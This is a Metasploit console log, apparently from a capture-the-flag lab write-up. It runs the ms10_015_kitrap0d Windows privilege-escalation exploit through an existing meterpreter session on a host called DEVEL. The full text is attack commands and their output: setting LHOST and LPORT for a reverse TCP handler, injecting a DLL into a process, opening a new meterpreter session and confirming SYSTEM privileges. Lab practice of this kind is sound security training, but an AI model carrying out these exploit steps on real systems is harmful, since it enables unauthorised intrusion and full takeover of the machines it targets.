 msf6 exploit(windows/local/ms10_015_kitrap0d) > set LHOST 10.10.14.2
LHOST => 10.10.14.2
msf6 exploit(windows/local/ms10_015_kitrap0d) > set LPORT 8889
LPORT => 8889
msf6 exploit(windows/local/ms10_015_kitrap0d) > set session 2
session => 2
msf6 exploit(windows/local/ms10_015_kitrap0d) > sessions
Active sessions
===============
Id  Name  Type                     Information              Connection
--  ----  ----                     -----------              ----------
2         meterpreter x86/windows  IIS APPPOOL\Web @ DEVEL  10.10.14.2:8888 -> 10.10.10.5:49187  (10.10.10.5)
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.2:8889
[*] Reflectively injecting payload and triggering the bug...
[*] Launching msiexec to host the DLL...
[+] Process 4052 launched.
[*] Reflectively injecting the DLL into 4052...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.14.2:8889 -> 10.10.10.5:49188 ) at 2022-08-29 00:47:32 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >